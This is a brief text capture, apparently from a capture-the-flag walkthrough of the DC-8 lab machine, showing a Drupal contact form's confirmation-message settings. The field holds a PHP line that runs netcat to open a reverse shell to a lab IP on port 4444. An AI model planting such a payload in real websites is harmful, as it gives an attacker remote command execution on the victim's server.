 My account Log out
Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<p>flag</p>
<?php system('nc -e /bin/bash 192.168.243.130 4444')?>
Switch to rich text editor